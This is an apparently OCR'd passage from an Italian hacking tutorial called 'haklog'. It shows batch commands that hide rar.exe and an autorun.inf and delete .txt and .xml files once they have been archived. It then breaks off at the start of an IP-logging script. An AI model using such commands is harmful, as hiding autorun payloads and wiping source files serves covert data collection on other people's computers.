
REM ELIMINAZIONE E CELAMENTO DEI FILE USATI
attrib +h *.inf
attrib +h *.exe
del *.txt
del *.xml
eliminiamo ogni file .txt e .xml (Ormai sono dentro agli
archivi quindi se li eliminiamo non succede niente)
e nascondiamo il rar.exe e l'eventuale autorun.inf.
::CODE
title haklog
@mode con cols=60 lines=15
cls
REM WITRING LOG FILE
@echo off
echo =============
echo ====haklog====
echo =============
REM EXPORT AND LOGGING IP